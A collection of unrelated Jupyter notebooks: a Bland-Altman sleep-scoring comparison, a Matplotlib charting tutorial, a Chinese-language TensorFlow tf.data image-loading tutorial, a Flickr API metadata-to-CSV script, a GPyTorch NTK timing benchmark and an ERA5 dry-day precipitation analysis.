md = np.mean(diff) # Mean of the difference
sd = np.std(diff, axis=0) # Standard deviation of the difference
return md , md-(1.96*sd), md+(1.96*sd)
sns.set_context('talk')
c1, c2, c3 = sns.blend_palette(["#002147","gold","grey"], 3)
plt.subplot(111, axisbg=c3)
bland_altman_plot(df.PIR_Light, df.EEG_Light,color=c2, linewidth=3)
bland_altman_plot(df.PIR_dark, df.EEG_dark,color=c1, linewidth=3)
plt.xlabel('Average score from both methods (min)', fontsize=14)
plt.ylabel('PIR score - EEG score (min)', fontsize=14)
plt.title('Bland-Altman comparison of PIR-derived sleep and EEG-scored sleep', fontsize=16)
#plt.savefig('../../Figures/blandAltman4mice.eps',format='eps', dpi=1200,pad_inches=1,
# frameon=0)
plt.show()
bland_altman_output(df.PIR_Light, df.EEG_Light)
bland_altman_output(df.PIR_dark, df.EEG_dark)
# Combine (concatenate) these data to get overall comparison of measurements
df.PIR = pd.concat([df.PIR_dark, df.PIR_Light],axis=0)
df.EEG = pd.concat([df.EEG_dark, df.EEG_Light],axis=0)
dfall =pd.concat([df.PIR, df.EEG], axis=1, keys=['PIR', 'EEG'])
dfall.head()
bland_altman_output(dfall.PIR, dfall.EEG) # mean and 95% CIs for overall comparison
```
|
github_jupyter
|
### What is Matplotlib?
Matplotlib is a plotting library for the Python, Pyplot is a matplotlib module which provides a MATLAB-like interface. Matplotlib is designed to be as usable as MATLAB, with the ability to use Python, and the advantage of being free and open-source.
#### What does Matplotlib Pyplot do?
Matplotlib is a collection of command style functions that make matplotlib work like MATLAB. Each pyplot function makes some change to a figure: e.g., creates a figure, creates a plotting area in a figure, plots some lines in a plotting area, decorates the plot with labels, etc.
```
# import matplotlib
import matplotlib.pyplot as plt
import numpy as np
import pandas as pd
```
### Line chart
It is a chart in which series of data are plotted by straight lines, in which we can use line chart (straight lines) to compare related features i.e (x and y). We can explicitly define the grid, the x and y axis scale and labels, title and display options.
```
a= range(1,16)
b = np.array(a)**2
#Now by just appliying plot command and the below chart will appear
plt.plot(a,b)
# we can change the line color by following code
plt.plot(a,b,color='red')
#we can change the type of line and its width by ls and lw variable
plt.plot(a,b,color='red', ls='--',lw=2)
# OR WE CAN DEFINE THE MARKER
plt.plot(a,b,color='green', marker='4',mew=10)
# we can enable grid view
plt.grid()
plt.plot(a,b,color='orange', ls='--',lw=2)
```
Plotting the line chart from panda DataFrame
```
delhi_sale = [45,34,76,65,73,40]
bangalore_sale = [51,14,36,95,33,45]
pune_sale = [39,85,34,12,55,8]
sales = pd.DataFrame({'Delhi':delhi_sale,'Bangalore':bangalore_sale,'Pune':pune_sale})
sales
## Lets plot line chart and xtricks and ytricks are used to specify significant range of axis
sales.plot(xticks=range(1,6),yticks=range(0,100,20))
# we can define color for different lines
color = ['Red','Yellow','Black']
sales.plot(xticks=range(1,6),yticks=range(0,100,20),color = color)
```
### Bar Chart
Bar Chart is used to analyse the group of data,A bar chart or bar graph is a chart or graph that presents categorical data with rectangular bars with heights or lengths proportional to the values that they represent. The bars can be plotted vertically or horizontally.
```
plt.bar(a,b)
```
Plotting the Bar chart from panda DataFrame
```
#we can generate bar chart from pandas DataFrame
sales.plot(kind='bar')
```
### Pie Chart
Pie chart represents whole data as a circle. Different categories makes slice along the circle based on their propertion
```
a = [3,4,5,8,15]
plt.pie(a,labels=['A','B','C','D','E'])
# we can define color for each categories
color_list = ['Red','Blue','Green','black','orange']
plt.pie(a,labels=['A','B','C','D','E'],colors=color_list)
```
### Histograms
Histogram allows us to determine the shape of continuous data. It is one of the plot which is used in statistics. Using this we can detect the distribution of data,outliers in the data and other useful properties
to construct histogram from continuous data, we need to create bins and put data in the appropriate bin,The bins parameter tells you the number of bins that your data will be divided into.
```
# For example, here we ask for 20 bins:
x = np.random.randn(100)
plt.hist(x, bins=20)
# And here we ask for bin edges at the locations [-4, -3, -2... 3, 4].
plt.hist(x, bins=range(-4, 5))
```
### Scatter Plot
It is used to show the relationship between two set of data points. For example, any person weight and height.
```
N = 50
x = np.random.rand(N)
y = np.random.rand(N)
colors = np.random.rand(N)
area = (30 * np.random.rand(N))**2 # 0 to 15 point radii
plt.scatter(x, y, s=area, c=colors, alpha=0.5)
plt.show()
```
### Bow Plot
Bow plot is used to understand the variable spread. In Box plot , rectangle top boundary represents third quantile, bottom boundary represents first quantile and line in the box indicates medium
verticle line at the top indicates max value and vertical line at the bottom indicates the min value
```
box_data = np.random.normal(56,10,50).astype(int)
plt.boxplot(box_data)
```
|
github_jupyter
|
##### Copyright 2019 The TensorFlow Authors.
```
#@title Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
```
# 用 tf.data 加载图片
<table class="tfo-notebook-buttons" align="left">
<td>
<a target="_blank" href="https://tensorflow.google.cn/tutorials/load_data/images"><img src="https://tensorflow.google.cn/images/tf_logo_32px.png" />在 tensorflow.google.cn 上查看</a>
</td>
<td>
<a target="_blank" href="https://colab.research.google.com/github/tensorflow/docs-l10n/blob/master/site/zh-cn/tutorials/load_data/images.ipynb"><img src="https://tensorflow.google.cn/images/colab_logo_32px.png" />在 Google Colab 运行</a>
</td>
<td>
<a target="_blank" href="https://github.com/tensorflow/docs-l10n/blob/master/site/zh-cn/tutorials/load_data/images.ipynb"><img src="https://tensorflow.google.cn/images/GitHub-Mark-32px.png" />在 Github 上查看源代码</a>
</td>
<td>
<a href="https://storage.googleapis.com/tensorflow_docs/docs-l10n/site/zh-cn/tutorials/load_data/images.ipynb"><img src="https://tensorflow.google.cn/images/download_logo_32px.png" />下载此 notebook</a>
</td>
</table>
Note: 我们的 TensorFlow 社区翻译了这些文档。因为社区翻译是尽力而为, 所以无法保证它们是最准确的,并且反映了最新的
[官方英文文档](https://tensorflow.google.cn/?hl=en)。如果您有改进此翻译的建议, 请提交 pull request 到
[tensorflow/docs](https://github.com/tensorflow/docs) GitHub 仓库。要志愿地撰写或者审核译文,请加入
[[email protected] Google Group](https://groups.google.com/a/tensorflow.org/forum/#!forum/docs-zh-cn)。
本教程提供一个如何使用 `tf.data` 加载图片的简单例子。
本例中使用的数据集分布在图片文件夹中,一个文件夹含有一类图片。
## 配置
```
import tensorflow as tf
AUTOTUNE = tf.data.experimental.AUTOTUNE
```
## 下载并检查数据集
### 检索图片
在你开始任何训练之前,你将需要一组图片来教会网络你想要训练的新类别。你已经创建了一个文件夹,存储了最初使用的拥有创作共用许可的花卉照片。
```
import pathlib
data_root_orig = tf.keras.utils.get_file(origin='https://storage.googleapis.com/download.tensorflow.org/example_images/flower_photos.tgz',
fname='flower_photos', untar=True)
data_root = pathlib.Path(data_root_orig)
print(data_root)
```
下载了 218 MB 之后,你现在应该有花卉照片副本:
```
for item in data_root.iterdir():
print(item)
import random
all_image_paths = list(data_root.glob('*/*'))
all_image_paths = [str(path) for path in all_image_paths]
random.shuffle(all_image_paths)
image_count = len(all_image_paths)
image_count
all_image_paths[:10]
```
### 检查图片
现在让我们快速浏览几张图片,这样你知道你在处理什么:
```
import os
attributions = (data_root/"LICENSE.txt").open(encoding='utf-8').readlines()[4:]
attributions = [line.split(' CC-BY') for line in attributions]
attributions = dict(attributions)
import IPython.display as display
def caption_image(image_path):
image_rel = pathlib.Path(image_path).relative_to(data_root)
return "Image (CC BY 2.0) " + ' - '.join(attributions[str(image_rel)].split(' - ')[:-1])
for n in range(3):
image_path = random.choice(all_image_paths)
display.display(display.Image(image_path))
print(caption_image(image_path))
print()
```
### 确定每张图片的标签
列出可用的标签:
```
label_names = sorted(item.name for item in data_root.glob('*/') if item.is_dir())
label_names
```
为每个标签分配索引:
```
label_to_index = dict((name, index) for index, name in enumerate(label_names))
label_to_index
```
创建一个列表,包含每个文件的标签索引:
```
all_image_labels = [label_to_index[pathlib.Path(path).parent.name]
for path in all_image_paths]
print("First 10 labels indices: ", all_image_labels[:10])
```
### 加载和格式化图片
TensorFlow 包含加载和处理图片时你需要的所有工具:
```
img_path = all_image_paths[0]
img_path
```
以下是原始数据:
```
img_raw = tf.io.read_file(img_path)
print(repr(img_raw)[:100]+"...")
```
将它解码为图像 tensor(张量):
```
img_tensor = tf.image.decode_image(img_raw)
print(img_tensor.shape)
print(img_tensor.dtype)
```
根据你的模型调整其大小:
```
img_final = tf.image.resize(img_tensor, [192, 192])
img_final = img_final/255.0
print(img_final.shape)
print(img_final.numpy().min())
print(img_final.numpy().max())
```
将这些包装在一个简单的函数里,以备后用。
```
def preprocess_image(image):
image = tf.image.decode_jpeg(image, channels=3)
image = tf.image.resize(image, [192, 192])
image /= 255.0 # normalize to [0,1] range
return image
def load_and_preprocess_image(path):
image = tf.io.read_file(path)
return preprocess_image(image)
import matplotlib.pyplot as plt
image_path = all_image_paths[0]
label = all_image_labels[0]
plt.imshow(load_and_preprocess_image(img_path))
plt.grid(False)
plt.xlabel(caption_image(img_path))
plt.title(label_names[label].title())
print()
```
## 构建一个 `tf.data.Dataset`
### 一个图片数据集
构建 `tf.data.Dataset` 最简单的方法就是使用 `from_tensor_slices` 方法。
将字符串数组切片,得到一个字符串数据集:
```
path_ds = tf.data.Dataset.from_tensor_slices(all_image_paths)
```
`shapes(维数)` 和 `types(类型)` 描述数据集里每个数据项的内容。在这里是一组标量二进制字符串。
```
print(path_ds)
```
现在创建一个新的数据集,通过在路径数据集上映射 `preprocess_image` 来动态加载和格式化图片。
```
image_ds = path_ds.map(load_and_preprocess_image, num_parallel_calls=AUTOTUNE)
import matplotlib.pyplot as plt
plt.figure(figsize=(8,8))
for n, image in enumerate(image_ds.take(4)):
plt.subplot(2,2,n+1)
plt.imshow(image)
plt.grid(False)
plt.xticks([])
plt.yticks([])
plt.xlabel(caption_image(all_image_paths[n]))
plt.show()
```
### 一个`(图片, 标签)`对数据集
使用同样的 `from_tensor_slices` 方法你可以创建一个标签数据集:
```
label_ds = tf.data.Dataset.from_tensor_slices(tf.cast(all_image_labels, tf.int64))
for label in label_ds.take(10):
print(label_names[label.numpy()])
```
由于这些数据集顺序相同,你可以将他们打包在一起得到一个`(图片, 标签)`对数据集:
```
image_label_ds = tf.data.Dataset.zip((image_ds, label_ds))
```
这个新数据集的 `shapes(维数)` 和 `types(类型)` 也是维数和类型的元组,用来描述每个字段:
```
print(image_label_ds)
```
注意:当你拥有形似 `all_image_labels` 和 `all_image_paths` 的数组,`tf.data.dataset.Dataset.zip` 的替代方法是将这对数组切片。
```
ds = tf.data.Dataset.from_tensor_slices((all_image_paths, all_image_labels))
# 元组被解压缩到映射函数的位置参数中
def load_and_preprocess_from_path_label(path, label):
return load_and_preprocess_image(path), label
image_label_ds = ds.map(load_and_preprocess_from_path_label)
image_label_ds
```
### 训练的基本方法
要使用此数据集训练模型,你将会想要数据:
* 被充分打乱。
* 被分割为 batch。
* 永远重复。
* 尽快提供 batch。
使用 `tf.data` api 可以轻松添加这些功能。
```
BATCH_SIZE = 32
# 设置一个和数据集大小一致的 shuffle buffer size(随机缓冲区大小)以保证数据
# 被充分打乱。
ds = image_label_ds.shuffle(buffer_size=image_count)
ds = ds.repeat()
ds = ds.batch(BATCH_SIZE)
# 当模型在训练的时候,`prefetch` 使数据集在后台取得 batch。
ds = ds.prefetch(buffer_size=AUTOTUNE)
ds
```
这里有一些注意事项:
1. 顺序很重要。
* 在 `.repeat` 之后 `.shuffle`,会在 epoch 之间打乱数据(当有些数据出现两次的时候,其他数据还没有出现过)。
* 在 `.batch` 之后 `.shuffle`,会打乱 batch 的顺序,但是不会在 batch 之间打乱数据。
1. 你在完全打乱中使用和数据集大小一样的 `buffer_size(缓冲区大小)`。较大的缓冲区大小提供更好的随机化,但使用更多的内存,直到超过数据集大小。
1. 在从随机缓冲区中拉取任何元素前,要先填满它。所以当你的 `Dataset(数据集)`启动的时候一个大的 `buffer_size(缓冲区大小)`可能会引起延迟。
1. 在随机缓冲区完全为空之前,被打乱的数据集不会报告数据集的结尾。`Dataset(数据集)`由 `.repeat` 重新启动,导致需要再次等待随机缓冲区被填满。
最后一点可以通过使用 `tf.data.Dataset.apply` 方法和融合过的 `tf.data.experimental.shuffle_and_repeat` 函数来解决:
```
ds = image_label_ds.apply(
tf.data.experimental.shuffle_and_repeat(buffer_size=image_count))
ds = ds.batch(BATCH_SIZE)
ds = ds.prefetch(buffer_size=AUTOTUNE)
ds
```
### 传递数据集至模型
从 `tf.keras.applications` 取得 MobileNet v2 副本。
该模型副本会被用于一个简单的迁移学习例子。
设置 MobileNet 的权重为不可训练:
```
mobile_net = tf.keras.applications.MobileNetV2(input_shape=(192, 192, 3), include_top=False)
mobile_net.trainable=False
```
该模型期望它的输出被标准化至 `[-1,1]` 范围内:
```
help(keras_applications.mobilenet_v2.preprocess_input)
```
<pre>
……
该函数使用“Inception”预处理,将
RGB 值从 [0, 255] 转化为 [-1, 1]
……
</pre>
在你将输出传递给 MobilNet 模型之前,你需要将其范围从 `[0,1]` 转化为 `[-1,1]`:
```
def change_range(image,label):
return 2*image-1, label
keras_ds = ds.map(change_range)
```
MobileNet 为每张图片的特征返回一个 `6x6` 的空间网格。
传递一个 batch 的图片给它,查看结果:
```
# 数据集可能需要几秒来启动,因为要填满其随机缓冲区。
image_batch, label_batch = next(iter(keras_ds))
feature_map_batch = mobile_net(image_batch)
print(feature_map_batch.shape)
```
构建一个包装了 MobileNet 的模型并在 `tf.keras.layers.Dense` 输出层之前使用 `tf.keras.layers.GlobalAveragePooling2D` 来平均那些空间向量:
```
model = tf.keras.Sequential([
mobile_net,
tf.keras.layers.GlobalAveragePooling2D(),
tf.keras.layers.Dense(len(label_names), activation = 'softmax')])
```
现在它产出符合预期 shape(维数)的输出:
```
logit_batch = model(image_batch).numpy()
print("min logit:", logit_batch.min())
print("max logit:", logit_batch.max())
print()
print("Shape:", logit_batch.shape)
```
编译模型以描述训练过程:
```
model.compile(optimizer=tf.keras.optimizers.Adam(),
loss='sparse_categorical_crossentropy',
metrics=["accuracy"])
```
此处有两个可训练的变量 —— Dense 层中的 `weights(权重)` 和 `bias(偏差)`:
```
len(model.trainable_variables)
model.summary()
```
你已经准备好来训练模型了。
注意,出于演示目的每一个 epoch 中你将只运行 3 step,但一般来说在传递给 `model.fit()` 之前你会指定 step 的真实数量,如下所示:
```
steps_per_epoch=tf.math.ceil(len(all_image_paths)/BATCH_SIZE).numpy()
steps_per_epoch
model.fit(ds, epochs=1, steps_per_epoch=3)
```
## 性能
注意:这部分只是展示一些可能帮助提升性能的简单技巧。深入指南,请看:[输入 pipeline(管道)的性能](https://tensorflow.google.cn/guide/performance/datasets)。
上面使用的简单 pipeline(管道)在每个 epoch 中单独读取每个文件。在本地使用 CPU 训练时这个方法是可行的,但是可能不足以进行 GPU 训练并且完全不适合任何形式的分布式训练。
要研究这点,首先构建一个简单的函数来检查数据集的性能:
```
import time
default_timeit_steps = 2*steps_per_epoch+1
def timeit(ds, steps=default_timeit_steps):
overall_start = time.time()
# 在开始计时之前
# 取得单个 batch 来填充 pipeline(管道)(填充随机缓冲区)
it = iter(ds.take(steps+1))
next(it)
start = time.time()
for i,(images,labels) in enumerate(it):
if i%10 == 0:
print('.',end='')
print()
end = time.time()
duration = end-start
print("{} batches: {} s".format(steps, duration))
print("{:0.5f} Images/s".format(BATCH_SIZE*steps/duration))
print("Total time: {}s".format(end-overall_start))
```
当前数据集的性能是:
```
ds = image_label_ds.apply(
tf.data.experimental.shuffle_and_repeat(buffer_size=image_count))
ds = ds.batch(BATCH_SIZE).prefetch(buffer_size=AUTOTUNE)
ds
timeit(ds)
```
### 缓存
使用 `tf.data.Dataset.cache` 在 epoch 之间轻松缓存计算结果。这是非常高效的,特别是当内存能容纳全部数据时。
在被预处理之后(解码和调整大小),图片在此被缓存了:
```
ds = image_label_ds.cache()
ds = ds.apply(
tf.data.experimental.shuffle_and_repeat(buffer_size=image_count))
ds = ds.batch(BATCH_SIZE).prefetch(buffer_size=AUTOTUNE)
ds
timeit(ds)
```
使用内存缓存的一个缺点是必须在每次运行时重建缓存,这使得每次启动数据集时有相同的启动延迟:
```
timeit(ds)
```
如果内存不够容纳数据,使用一个缓存文件:
```
ds = image_label_ds.cache(filename='./cache.tf-data')
ds = ds.apply(
tf.data.experimental.shuffle_and_repeat(buffer_size=image_count))
ds = ds.batch(BATCH_SIZE).prefetch(1)
ds
timeit(ds)
```
这个缓存文件也有可快速重启数据集而无需重建缓存的优点。注意第二次快了多少:
```
timeit(ds)
```
### TFRecord 文件
#### 原始图片数据
TFRecord 文件是一种用来存储一串二进制 blob 的简单格式。通过将多个示例打包进同一个文件内,TensorFlow 能够一次性读取多个示例,当使用一个远程存储服务,如 GCS 时,这对性能来说尤其重要。
首先,从原始图片数据中构建出一个 TFRecord 文件:
```
image_ds = tf.data.Dataset.from_tensor_slices(all_image_paths).map(tf.io.read_file)
tfrec = tf.data.experimental.TFRecordWriter('images.tfrec')
tfrec.write(image_ds)
```
接着,构建一个从 TFRecord 文件读取的数据集,并使用你之前定义的 `preprocess_image` 函数对图像进行解码/重新格式化:
```
image_ds = tf.data.TFRecordDataset('images.tfrec').map(preprocess_image)
```
压缩该数据集和你之前定义的标签数据集以得到期望的 `(图片,标签)` 对:
```
ds = tf.data.Dataset.zip((image_ds, label_ds))
ds = ds.apply(
tf.data.experimental.shuffle_and_repeat(buffer_size=image_count))
ds=ds.batch(BATCH_SIZE).prefetch(AUTOTUNE)
ds
timeit(ds)
```
这比 `缓存` 版本慢,因为你还没有缓存预处理。
#### 序列化的 Tensor(张量)
要为 TFRecord 文件省去一些预处理过程,首先像之前一样制作一个处理过的图片数据集:
```
paths_ds = tf.data.Dataset.from_tensor_slices(all_image_paths)
image_ds = paths_ds.map(load_and_preprocess_image)
image_ds
```
现在你有一个 tensor(张量)数据集,而不是一个 `.jpeg` 字符串数据集。
要将此序列化至一个 TFRecord 文件你首先将该 tensor(张量)数据集转化为一个字符串数据集:
```
ds = image_ds.map(tf.io.serialize_tensor)
ds
tfrec = tf.data.experimental.TFRecordWriter('images.tfrec')
tfrec.write(ds)
```
有了被缓存的预处理,就能从 TFrecord 文件高效地加载数据——只需记得在使用它之前反序列化:
```
ds = tf.data.TFRecordDataset('images.tfrec')
def parse(x):
result = tf.io.parse_tensor(x, out_type=tf.float32)
result = tf.reshape(result, [192, 192, 3])
return result
ds = ds.map(parse, num_parallel_calls=AUTOTUNE)
ds
```
现在,像之前一样添加标签和进行相同的标准操作:
```
ds = tf.data.Dataset.zip((ds, label_ds))
ds = ds.apply(
tf.data.experimental.shuffle_and_repeat(buffer_size=image_count))
ds=ds.batch(BATCH_SIZE).prefetch(AUTOTUNE)
ds
timeit(ds)
```
|
github_jupyter
|
This script is based on instructions given in [this lesson](https://github.com/HeardLibrary/digital-scholarship/blob/master/code/scrape/pylesson/lesson2-api.ipynb).
## Import libraries and load API key from file
The API key should be the only item in a text file called `flickr_api_key.txt` located in the user's home directory. No trailing newline and don't include the "secret".
```
from pathlib import Path
import requests
import json
import csv
from time import sleep
import webbrowser
# define some canned functions we need to use
# write a list of dictionaries to a CSV file
def write_dicts_to_csv(table, filename, fieldnames):
with open(filename, 'w', newline='', encoding='utf-8') as csv_file_object:
writer = csv.DictWriter(csv_file_object, fieldnames=fieldnames)
writer.writeheader()
for row in table:
writer.writerow(row)
home = str(Path.home()) #gets path to home directory; supposed to work for Win and Mac
key_filename = 'flickr_api_key.txt'
api_key_path = home + '/' + key_filename
try:
with open(api_key_path, 'rt', encoding='utf-8') as file_object:
api_key = file_object.read()
# print(api_key) # delete this line once the script is working; don't want the key as part of the notebook
except:
print(key_filename + ' file not found - is it in your home directory?')
```
## Make a test API call to the account
We need to know the user ID. Go to flickr.com, and search for vutheatre. The result is https://www.flickr.com/photos/123262983@N05 which tells us that the ID is 123262983@N05 . There are a lot of kinds of searches we can do. A list is [here](https://www.flickr.com/services/api/). Let's try `flickr.people.getPhotos` (described [here](https://www.flickr.com/services/api/flickr.people.getPhotos.html)). This method doesn't actually get the photos; it gets metadata about the photos for an account.
The main purpose of this query is to find out the number of photos that are available so that we can know how to set up the next part. The number of photos is in `['photos']['total']`, so we can extract that from the response data.
```
user_id = '123262983@N05' # vutheatre's ID
endpoint_url = 'https://www.flickr.com/services/rest'
method = 'flickr.people.getPhotos'
filename = 'theatre-metadata.csv'
param_dict = {
'method' : method,
# 'tags' : 'kangaroo',
# 'extras' : 'url_o',
'per_page' : '1', # default is 100, maximum is 500. Use paging to retrieve more than 500.
'page' : '1',
'user_id' : user_id,
'oauth_consumer_key' : api_key,
'nojsoncallback' : '1', # this parameter causes the API to return actual JSON instead of its weird default string
'format' : 'json' # overrides the default XML serialization for the search results
}
metadata_response = requests.get(endpoint_url, params = param_dict)
# print(metadata_response.url) # uncomment this if testing is needed, again don't reveal key in notebook
data = metadata_response.json()
print(json.dumps(data, indent=4))
print()
number_photos = int(data['photos']['total']) # need to convert string to number
print('Number of photos: ', number_photos)
```
## Test to see what kinds of useful metadata we can get
The instructions for the [method](https://www.flickr.com/services/api/flickr.people.getPhotos.html) says what kinds of "extras" you can request metadata about. Let's ask for everything that we care about and don't already know:
`description,license,original_format,date_taken,original_format,geo,tags,machine_tags,media,url_t,url_o`
`url_t` is the URL for a thumbnail of the image and `url_o` is the URL to retrieve the original photo. The dimensions of these images will be given automatically when we request the URLs, so we don't need `o_dims`. There isn't any place to request the title, since it's automatically returned.
```
param_dict = {
'method' : method,
'extras' : 'description,license,original_format,date_taken,original_format,geo,tags,machine_tags,media,url_t,url_o',
'per_page' : '1', # default is 100, maximum is 500. Use paging to retrieve more than 500.
'page' : '1',
'user_id' : user_id,
'oauth_consumer_key' : api_key,
'nojsoncallback' : '1', # this parameter causes the API to return actual JSON instead of its weird default string
'format' : 'json' # overrides the default XML serialization for the search results
}
metadata_response = requests.get(endpoint_url, params = param_dict)
# print(metadata_response.url) # uncomment this if testing is needed, again don't reveal key in notebook
data = metadata_response.json()
print(json.dumps(data, indent=4))
print()
```
## Create and test the function to extract the data we want
```
def extract_data(photo_number, data):
dictionary = {} # create an empty dictionary
# load the response data into a dictionary
dictionary['id'] = data['photos']['photo'][photo_number]['id']
dictionary['title'] = data['photos']['photo'][photo_number]['title']
dictionary['license'] = data['photos']['photo'][photo_number]['license']
dictionary['description'] = data['photos']['photo'][photo_number]['description']['_content']
# convert the stupid date format to ISO 8601 dateTime; don't know the time zone - maybe add later?
temp_time = data['photos']['photo'][photo_number]['datetaken']
dictionary['date_taken'] = temp_time.replace(' ', 'T')
dictionary['tags'] = data['photos']['photo'][photo_number]['tags']
dictionary['machine_tags'] = data['photos']['photo'][photo_number]['machine_tags']
dictionary['original_format'] = data['photos']['photo'][photo_number]['originalformat']
dictionary['latitude'] = data['photos']['photo'][photo_number]['latitude']
dictionary['longitude'] = data['photos']['photo'][photo_number]['longitude']
dictionary['thumbnail_url'] = data['photos']['photo'][photo_number]['url_t']
dictionary['original_url'] = data['photos']['photo'][photo_number]['url_o']
dictionary['original_height'] = data['photos']['photo'][photo_number]['height_o']
dictionary['original_width'] = data['photos']['photo'][photo_number]['width_o']
return dictionary
# test the function with a single row
table = []
photo_number = 0
photo_dictionary = extract_data(photo_number, data)
table.append(photo_dictionary)
# write the data to a file
fieldnames = photo_dictionary.keys() # use the keys from the last dictionary for column headers; assume all are the same
write_dicts_to_csv(table, filename, fieldnames)
print('Done')
```
## Create the loops to do the paging
Flickr limits the number of photos that can be requested to 500. Since we have more than that, we need to request the data 500 photos at a time.
```
per_page = 5 # use 500 for full download, use smaller number like 5 for testing
pages = number_photos // per_page # the // operator returns the integer part of the division ("floor")
table = []
#for page_number in range(0, pages + 1): # need to add one to get the final partial page
for page_number in range(0, 1): # use this to do only one page for testing
print('retrieving page ', page_number + 1)
page_string = str(page_number + 1)
param_dict = {
'method' : method,
'extras' : 'description,license,original_format,date_taken,original_format,geo,tags,machine_tags,media,url_t,url_o',
'per_page' : str(per_page), # default is 100, maximum is 500.
'page' : page_string,
'user_id' : user_id,
'oauth_consumer_key' : api_key,
'nojsoncallback' : '1', # this parameter causes the API to return actual JSON instead of its weird default string
'format' : 'json' # overrides the default XML serialization for the search results
}
metadata_response = requests.get(endpoint_url, params = param_dict)
data = metadata_response.json()
# print(json.dumps(data, indent=4)) # uncomment this line for testing
# data['photos']['photo'] is the number of photos for which data was returned
for image_number in range(0, len(data['photos']['photo'])):
photo_dictionary = extract_data(image_number, data)
table.append(photo_dictionary)
# write the data to a file
# We could just do this for all the data at the end.
# But if the search fails in the middle, we will at least get partial results
fieldnames = photo_dictionary.keys() # use the keys from the last dictionary for column headers; assume all are the same
write_dicts_to_csv(table, filename, fieldnames)
sleep(1) # wait a second to avoid getting blocked for hitting the API to rapidly
print('Done')
```
|
github_jupyter
|
```
import matplotlib.pyplot as plt
import torch
import gpytorch
import time
import numpy as np
%matplotlib inline
import pickle
import finite_ntk
%pdb
class ExactGPModel(gpytorch.models.ExactGP):
# exact RBF Gaussian process class
def __init__(self, train_x, train_y, likelihood, model, use_linearstrategy=False):
super(ExactGPModel, self).__init__(train_x, train_y, likelihood)
self.mean_module = gpytorch.means.ConstantMean()
self.covar_module = finite_ntk.lazy.NTK(
model=model, use_linearstrategy=use_linearstrategy
)
def forward(self, x):
mean_x = self.mean_module(x)
covar_x = self.covar_module(x)
return gpytorch.distributions.MultivariateNormal(mean_x, covar_x)
model = torch.nn.Sequential(
torch.nn.Linear(5, 200),
torch.nn.ELU(),
torch.nn.Linear(200, 2000),
torch.nn.ELU(),
torch.nn.Linear(2000, 200),
torch.nn.ELU(),
torch.nn.Linear(200, 1),
).cuda()
likelihood = gpytorch.likelihoods.GaussianLikelihood().cuda()
gpmodel = ExactGPModel(torch.randn(10, 5).cuda(), torch.randn(10).cuda(), likelihood, model).cuda()
parspace_gpmodel = ExactGPModel(torch.randn(10, 5).cuda(), torch.randn(10).cuda(),
likelihood, model, use_linearstrategy=True).cuda()
def run_model_list(mm, n_list):
num_data_list = []
for n in num_data_points:
mm.train()
#parspace_gpmodel.train()
print('N: ', n)
data = torch.randn(n, 5).cuda()
y = torch.randn(n).cuda()
mm.set_train_data(data, y, strict=False)
#parspace_gpmodel.set_train_data(data, y, strict=False)
start = time.time()
logprob = likelihood(mm(data)).log_prob(y)
log_end = time.time() - start
#start = time.time()
#logprob = likelihood(parspace_gpmodel(data)).log_prob(y)
#plog_end = time.time() - start
mm.eval()
#parspace_gpmodel.eval()
with gpytorch.settings.fast_pred_var(), gpytorch.settings.max_eager_kernel_size(200):
test_data = torch.randn(50, 5).cuda()
start = time.time()
pred_vars = mm(test_data).mean
var_end = time.time() - start
# start = time.time()
# pred_vars = parspace_gpmodel(data).variance
# pvar_end = time.time() - start
#timings = [log_end, plog_end, var_end, pvar_end]
#timings = [log_end, plog_end]
#print(timings)
num_data_list.append([log_end, var_end])
mm.prediction_strategy = None
return num_data_list
num_data_points = [300, 500, 1000, 5000, 10000, 25000, 50000, 100000]
fun_space_list = run_model_list(gpmodel, num_data_points)
del gpmodel
par_space_list = run_model_list(parspace_gpmodel, num_data_points)
del parspace_gpmodel
plt.plot(num_data_points, np.stack(fun_space_list)[:,1], marker = 'x', label = 'Function Space')
plt.plot(num_data_points, np.stack(par_space_list)[:,1], marker = 'x', label = 'Parameter Space')
plt.xscale('log')
plt.yscale('log')
plt.grid()
plt.legend()
numpars = 0
for p in model.parameters():
numpars += p.numel()
print(numpars)
with open('../data/ntk_mlp_varying_data_speed_gp.pkl', 'wb') as handle:
plot_dict = {
'N': num_data_points,
'ntk': fun_space_list,
'fisher': par_space_list,
'numpars': numpars
}
pickle.dump(plot_dict, handle, pickle.HIGHEST_PROTOCOL)
```
|
github_jupyter
|
Precipitation Metrics (consecutive dry days, rolling 5-day precip accumulation, return period)
```
! pip install xclim
%matplotlib inline
import xarray as xr
import numpy as np
import matplotlib.pyplot as plt
import os
import pandas as pd
from datetime import datetime, timedelta, date
import dask
import dask.array as dda
import dask.distributed as dd
# rhodium-specific kubernetes cluster configuration
import rhg_compute_tools.kubernetes as rhgk
client, cluster = rhgk.get_big_cluster()
cluster.scale(30)
client
cluster.close()
def pull_ERA5_variable(filevar, variable):
filenames = []
for num_yrs in range(len(yrs)):
filename = '/gcs/impactlab-data/climate/source_data/ERA-5/{}/daily/netcdf/v1.3/{}_daily_{}-{}.nc'.format(filevar, filevar, yrs[num_yrs], yrs[num_yrs])
filenames.append(filename)
era5_var = xr.open_mfdataset(filenames,
concat_dim='time', combine='by_coords')
var_all = era5_var[variable]
return var_all
yrs = np.arange(1995,2015)
da = pull_ERA5_variable('pr', 'tp')
import xclim as xc
from xclim.core.calendar import convert_calendar
# remove leap days and convert calendar to no-leap
da = convert_calendar(da, 'noleap')
da_mm = da*1000
da_mm.attrs["units"] = "mm/day"
da_mm = da_mm.persist()
```
Calculate the max number of consecutive dry days per year. Use the threshold value for the wet day frequency correction
```
dry_days = xc.indicators.atmos.maximum_consecutive_dry_days(da_mm, thresh=0.0005, freq='YS')
dry_days = dry_days.compute()
#dry_days.sel(latitude=50.0, longitude=0.0).plot()
avg_dry_days = dry_days.mean(dim='time').compute()
avg_dry_days.plot(robust=True)
from matplotlib import cm
from cartopy import config
import cartopy.crs as ccrs
import cartopy.feature as cfeature
def plot_average_dry_days(da, years, fname):
fig = plt.figure(figsize=(10, 5))
ax = plt.axes(projection=ccrs.Robinson())
cmap = cm.pink_r
da.plot(
ax=ax,
cmap=cmap,
transform=ccrs.PlateCarree(),
cbar_kwargs={'shrink': 0.8, 'pad': 0.02, "label": "# of days"},
vmin=0,
vmax=180,
)
